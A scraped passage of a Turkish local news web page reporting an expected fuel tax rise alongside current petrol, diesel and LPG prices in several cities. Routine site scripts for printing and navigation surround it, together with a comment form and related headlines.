        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.herkesduysun.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="132458" property="articleBody">
                                
                                <p>ÖTV zammı akaryakıt fiyatlarını yakından takip eden sürücülerin gündeminde yer alıyor. Akaryakıt fiyatlarında beklenen artış için rakamın bugün belli olması bekleniyor.Türkiye İstatistik Kurumu (TÜİK), Haziran ayı enflasyon rakamlarını bugün açıklayacak. Enflasyon oranlarının açıklanması benzin, motorin (mazot) ve LPG’ye ÖTV zammı gelip gelmeyeceği konusunu gündeme getirdi. Haziran ayı enflasyon oranıyla beraber, 6 aylık enflasyon farkı (TEFE-TÜFE) de belirlenecek.</p>
<p>4 büyükşehir için güncel akaryakıt fiyatları:</p>
<p><strong>İSTANBUL-AVRUPA</strong></p>
<p>BENZİN: 42.52 TL/LT</p>
<p>MOTORİN: 42.59 TL/LT</p>
<p>LPG: 21.99 TL/LT</p>
<p><img src="https://www.herkesduysun.com/static/2024/07/03/0x0-guncel-akaryakit-benzin-ve-mazot-fiyatlari-18-mayis-2022-benzin-kac-tl-mazot-ne-kadar-akaryakita-zam-veya-indi-1652847299517-1719981891-54-x750.jpeg" style="width: 750px; height: 421px;" /></p>
<p><strong>İSTANBUL-ANADOLU</strong></p>
<p>BENZİN: 42.39 TL/LT</p>
<p>MOTORİN: 42.49 TL/LT</p>
<p>LPG: 21.44 TL/LT</p>
<p><img src="https://www.herkesduysun.com/static/2024/07/03/0x0-benzin-mazot-fiyati-son-dakika-20-subat-akaryakit-fiyatlari-benzin-fiyati-ve-motorin-fiyatlari-ne-kadar-oldu-1676873968449-1719981884-267-x750.jpeg" style="width: 750px; height: 499px;" /></p>
<p><strong>ANKARA</strong></p>
<p>BENZİN: 43.49 TL/LT</p>
<p>MOTORİN: 43.56 TL/LT</p>
<p>LPG: 21.99 TL/LT</p>
<p><strong>İZMİR</strong></p>
<p>BENZİN: 43.89 TL/LT</p>
<p>MOTORİN: 44.03 TL/LT</p>
<p>LPG: 21.69 TL/LT</p>
<p><img src="https://www.herkesduysun.com/static/2024/07/03/0x0-arac-sahipleri-dikkat-benzinde-14-kurus-indirim-bekleniyor-iste-illere-gore-pompa-fiyatlari-1585812078466-1719981881-345-x750.jpeg" style="width: 750px; height: 421px;" /></p>
<p><strong>BURSA</strong></p>
<p>BENZİN: 43.67 TL/LT</p>
<p>MOTORİN: 43.68 TL/LT</p>
<p>LPG: 21.49 TL/LT</p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#5c28393e3530352f35316f681c3b313d3530723f3331" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/batmanda-bir-bardak-cay-15-lira-oldu" title="Batman&#039;da Bir Bardak Çay 15 Lira Oldu" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-ekonomi/batmanda-bir-bardak-cay-15-lira-oldu.jpg" width="860" height="504" alt="Batman&#039;da Bir Bardak Çay 15 Lira Oldu"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-bir-bardak-cay-15-lira-oldu" title="Batman&#039;da Bir Bardak Çay 15 Lira Oldu" target="_self">Batman&#039;da Bir Bardak Çay 15 Lira Oldu</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batman-minibusculer-odasinda-mehmet-tekin-donemi" title="Batman Minibüsçüler Odasında Mehmet Tekin Dönemi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/batman-minibusculer-ve-servisciler-odasinda-secim-heyecani.jpg" width="860" height="504" alt="Batman Minibüsçüler Odasında Mehmet Tekin Dönemi"></a>
                <h3 class="h5 mt-1">
                    <a href="/batman-minibusculer-odasinda-mehmet-tekin-donemi" title="Batman Minibüsçüler Odasında Mehmet Tekin Dönemi" target="_self">Batman Minibüsçüler Odasında Mehmet Tekin Dönemi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batman-minibusculer-ve-servisciler-odasinda-secim-heyecani" title="Batman Minibüsçüler ve Servisçiler Odası’nda Seçim Heyecanı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/batman-minibusculer-ve-servisciler-odasinda-secim-heyecani.jpg" width="860" height="504" alt="Batman Minibüsçüler ve Servisçiler Odası’nda Seçim Heyecanı"></a>
                <h3 class="h5 mt-1">
                    <a href="/batman-minibusculer-ve-servisciler-odasinda-secim-heyecani" title="Batman Minibüsçüler ve Servisçiler Odası’nda Seçim Heyecanı" target="_self">Batman Minibüsçüler ve Servisçiler Odası’nda Seçim Heyecanı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/is-dunyasinin-yeni-rotasi-tusiadin-dimes-kokenli-yeni-kaptani-ozan-diren" title="İş Dünyasının Yeni Rotası: TÜSİAD’ın Dimes Kökenli Yeni Kaptanı Ozan Diren" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/ekonomi/is-dunyasinin-yeni-rotasi-tusiadin-dimes-kokenli-yeni-kaptani-ozan-diren.jpg" width="860" height="504" alt="İş Dünyasının Yeni Rotası: TÜSİAD’ın Dimes Kökenli Yeni Kaptanı Ozan Diren"></a>
                <h3 class="h5 mt-1">
                    <a href="/is-dunyasinin-yeni-rotasi-tusiadin-dimes-kokenli-yeni-kaptani-ozan-diren" title="İş Dünyasının Yeni Rotası: TÜSİAD’ın Dimes Kökenli Yeni Kaptanı Ozan Diren" target="_self">İş Dünyasının Yeni Rotası: TÜSİAD’ın Dimes Kökenli Yeni Kaptanı Ozan Diren</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/sifresiz-kredi-karti-islem-limiti-yarin-artiyor" title="Şifresiz Kredi Kartı İşlem Limiti Yarın Artıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/07/kredi-karti-faiz-oranlarinda-indirim.webp" width="860" height="504" alt="Şifresiz Kredi Kartı İşlem Limiti Yarın Artıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/sifresiz-kredi-karti-islem-limiti-yarin-artiyor" title="Şifresiz Kredi Kartı İşlem Limiti Yarın Artıyor" target="_self">Şifresiz Kredi Kartı İşlem Limiti Yarın Artıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/yastik-alti-altinlar-icin-cember-daraliyor-belgesi-olmayana-kayit-bedeli-kapida" title="Yastık Altı Altınlar İçin Çember Daralıyor: Belgesi Olmayana &quot;Kayıt&quot; Bedeli Kapıda" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/ekonomi/yastik-alti-altinlar-icin-cember-daraliyor-belgesi-olmayana-kayit-bedeli-kapida.jpg" width="860" height="504" alt="Yastık Altı Altınlar İçin Çember Daralıyor: Belgesi Olmayana &quot;Kayıt&quot; Bedeli Kapıda"></a>
                <h3 class="h5 mt-1">
                    <a href="/yastik-alti-altinlar-icin-cember-daraliyor-belgesi-olmayana-kayit-bedeli-kapida" title="Yastık Altı Altınlar İçin Çember Daralıyor: Belgesi Olmayana &quot;Kayıt&quot; Bedeli Kapıda" target="_self">Yastık Altı Altınlar İçin Çember Daralıyor: Belgesi Olmayana &quot;Kayıt&quot; Bedeli Kapıda</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_132458"><input name="_token" type="hidden" value="2BbEtL02zfLMxJF98FvVqUFGg0Tpo80Ihx9Utwck">
        <div id="nova_honeypot_QcLZA9aIocwZ7zQb_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_QcLZA9aIocwZ7zQb"
               name="nova_honeypot_QcLZA9aIocwZ7zQb"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="132458">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="132458" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_132458" data-post-id="132458" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/batmanda-is-yerinde-sakalasma-kanli-bitti-2-agir-yarali" title="Batman’da İş Yerinde &#039;Şakalaşma&#039; Kanlı Bitti: 2 Ağır Yaralı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/10/batman/saglik-il-mudurlugu/batmanda-18-yasindaki-gence-otomobil-carpti-kurtarilamadi-batman-ambulans.jpg" loading="lazy" width="130" height="76" alt="Batman’da İş Yerinde &#039;Şakalaşma&#039; Kanlı Bitti: 2 Ağır Yaralı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da İş Yerinde &#039;Şakalaşma&#039; Kanlı Bitti: 2 Ağır Yaralı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/erzurumspor-amedspor-maci-ne-zaman-saat-kacta-hangi-kanalda" title="Erzurumspor - Amedspor Maçı Ne Zaman, Saat Kaçta, Hangi Kanalda?" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/erzurumspor-amedspor-maci-ne-zaman-saat-kacta-hangi-kanalda.jpg" loading="lazy" width="130" height="76" alt="Erzurumspor - Amedspor Maçı Ne Zaman, Saat Kaçta, Hangi Kanalda?" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Erzurumspor - Amedspor Maçı Ne Zaman, Saat Kaçta, Hangi Kanalda?
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/meteorolojiden-batmana-yogun-kar-uyarisi" title="Meteoroloji’den Batman’a Yoğun Kar Uyarısı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/meteorolojiden-batmana-yogun-kar-uyarisi.jpg" loading="lazy" width="130" height="76" alt="Meteoroloji’den Batman’a Yoğun Kar Uyarısı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Meteoroloji’den Batman’a Yoğun Kar Uyarısı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" loading="lazy" width="130" height="76" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="333a90ead3a459ff6078da7e-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="333a90ead3a459ff6078da7e-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
